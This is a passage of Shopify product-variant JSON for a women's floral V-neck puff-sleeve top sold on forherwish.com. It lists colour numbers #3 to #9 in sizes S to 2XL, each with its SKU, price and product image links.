2XL","option1":"#3","option2":"2XL","option3":null,"sku":"LF10245895C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ 2XL","public_title":"#3 \/ 2XL","options":["#3","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592797429,"title":"#4 \/ S","option1":"#4","option2":"S","option3":null,"sku":"LF10245895C04S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ S","public_title":"#4 \/ S","options":["#4","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592830197,"title":"#4 \/ M","option1":"#4","option2":"M","option3":null,"sku":"LF10245895C04M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ M","public_title":"#4 \/ M","options":["#4","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592862965,"title":"#4 \/ L","option1":"#4","option2":"L","option3":null,"sku":"LF10245895C04L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ L","public_title":"#4 \/ L","options":["#4","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592895733,"title":"#4 \/ XL","option1":"#4","option2":"XL","option3":null,"sku":"LF10245895C04XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ XL","public_title":"#4 \/ XL","options":["#4","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592928501,"title":"#4 \/ 2XL","option1":"#4","option2":"2XL","option3":null,"sku":"LF10245895C042XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ 2XL","public_title":"#4 \/ 2XL","options":["#4","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592961269,"title":"#5 \/ S","option1":"#5","option2":"S","option3":null,"sku":"LF10245895C05S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ S","public_title":"#5 \/ S","options":["#5","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592994037,"title":"#5 \/ M","option1":"#5","option2":"M","option3":null,"sku":"LF10245895C05M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ M","public_title":"#5 \/ M","options":["#5","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593026805,"title":"#5 \/ L","option1":"#5","option2":"L","option3":null,"sku":"LF10245895C05L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ L","public_title":"#5 \/ L","options":["#5","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593059573,"title":"#5 \/ XL","option1":"#5","option2":"XL","option3":null,"sku":"LF10245895C05XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ XL","public_title":"#5 \/ XL","options":["#5","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593092341,"title":"#5 \/ 2XL","option1":"#5","option2":"2XL","option3":null,"sku":"LF10245895C052XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ 2XL","public_title":"#5 \/ 2XL","options":["#5","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593125109,"title":"#6 \/ S","option1":"#6","option2":"S","option3":null,"sku":"LF10245895C06S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ S","public_title":"#6 \/ S","options":["#6","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593157877,"title":"#6 \/ M","option1":"#6","option2":"M","option3":null,"sku":"LF10245895C06M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ M","public_title":"#6 \/ M","options":["#6","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593190645,"title":"#6 \/ L","option1":"#6","option2":"L","option3":null,"sku":"LF10245895C06L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ L","public_title":"#6 \/ L","options":["#6","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593223413,"title":"#6 \/ XL","option1":"#6","option2":"XL","option3":null,"sku":"LF10245895C06XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ XL","public_title":"#6 \/ XL","options":["#6","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593256181,"title":"#6 \/ 2XL","option1":"#6","option2":"2XL","option3":null,"sku":"LF10245895C062XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ 2XL","public_title":"#6 \/ 2XL","options":["#6","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593288949,"title":"#7 \/ S","option1":"#7","option2":"S","option3":null,"sku":"LF10245895C07S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ S","public_title":"#7 \/ S","options":["#7","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593321717,"title":"#7 \/ M","option1":"#7","option2":"M","option3":null,"sku":"LF10245895C07M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ M","public_title":"#7 \/ M","options":["#7","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593354485,"title":"#7 \/ L","option1":"#7","option2":"L","option3":null,"sku":"LF10245895C07L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ L","public_title":"#7 \/ L","options":["#7","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593387253,"title":"#7 \/ XL","option1":"#7","option2":"XL","option3":null,"sku":"LF10245895C07XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ XL","public_title":"#7 \/ XL","options":["#7","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593420021,"title":"#7 \/ 2XL","option1":"#7","option2":"2XL","option3":null,"sku":"LF10245895C072XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ 2XL","public_title":"#7 \/ 2XL","options":["#7","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593452789,"title":"#8 \/ S","option1":"#8","option2":"S","option3":null,"sku":"LF10245895C08S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ S","public_title":"#8 \/ S","options":["#8","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593485557,"title":"#8 \/ M","option1":"#8","option2":"M","option3":null,"sku":"LF10245895C08M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ M","public_title":"#8 \/ M","options":["#8","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593518325,"title":"#8 \/ L","option1":"#8","option2":"L","option3":null,"sku":"LF10245895C08L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ L","public_title":"#8 \/ L","options":["#8","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593551093,"title":"#8 \/ XL","option1":"#8","option2":"XL","option3":null,"sku":"LF10245895C08XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ XL","public_title":"#8 \/ XL","options":["#8","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593616629,"title":"#8 \/ 2XL","option1":"#8","option2":"2XL","option3":null,"sku":"LF10245895C082XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ 2XL","public_title":"#8 \/ 2XL","options":["#8","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593649397,"title":"#9 \/ S","option1":"#9","option2":"S","option3":null,"sku":"LF10245895C09S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ S","public_title":"#9 \/ S","options":["#9","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593682165,"title":"#9 \/ M","option1":"#9","option2":"M","option3":null,"sku":"LF10245895C09M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ M","public_title":"#9 \/ M","options":["#9","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593714933,"title":"#9 \/ L","option1":"#9","option2":"L","option3":null,"sku":"LF10245895C09L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à 